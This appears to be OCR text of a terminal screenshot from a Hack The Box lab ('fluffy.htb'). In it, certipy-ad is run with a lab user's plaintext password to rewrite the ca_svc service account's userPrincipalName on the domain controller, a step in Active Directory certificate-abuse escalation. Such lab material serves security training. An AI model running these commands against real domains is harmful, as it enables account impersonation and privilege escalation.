 nosec@NoSec: ~
Fájl Műveletek Szerkesztés Nézet Súgó
┌──(nosec㉿NoSec)-[~]
└─$ certipy-ad account -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -dc-ip '10.10.11.69' -upn 'ca_svc@fluff
y.htb' -user 'ca_svc' update
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
    userPrincipalName                   : ca_svc@fluffy.htb
[*] Successfully updated 'ca_svc'
┌──(nosec㉿NoSec)-[~]
└─$
ALI